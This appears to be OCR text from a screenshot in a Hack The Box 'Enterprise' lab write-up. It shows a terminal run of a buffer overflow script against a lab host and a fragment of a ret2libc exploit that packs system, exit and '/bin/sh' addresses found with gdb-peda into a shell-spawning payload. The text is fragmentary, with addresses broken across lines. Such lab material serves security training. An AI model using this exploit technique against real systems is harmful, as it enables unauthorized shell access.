 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
www-data@enterprise:/$
❯ python3 lcars_bof.py
[+] Opening connection to 10.10.10.61 on port 32812: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ whoami
$ hostname
[*] Closed connection to 10.10.10.61 port 32812
[*] Got EOF while sending in interactive
??
/ ~/Doc/Ha/L/E/content / took 15s / ✔
21 system_addr = pack("<I",0xf7c4dd10)
22
23 # gdb-peda$ p exit
24 # $3 = {<text variable, no debug info>} 0xf7c3d23
0 <exit>
25
26 exit_addr = pack("<I",0xf7c3d230)
27
28 # gdb-peda$ searchmem "/bin/sh" 0xf7d9f000 0xf7e2
2000
29 # Searching for '/bin/sh' in range: 0xf7d9f000 -
0xf7e22000
30 # Found 1 results, display max 1 items:
31 # libc.so.6 : 0xf7db9dcd ("/bin/sh")
32 # gdb-peda$ x /s 0xf7db9dcd
33 # 0xf7db9dcd: "/bin/sh"
34
35 bin_sh_addr = pack("<I",0xf7db9dcd)
36
37 payload = junk + system_addr + exit_addr + bin_sh
:
VPN - root's tasks Reconnaissance - Enumeration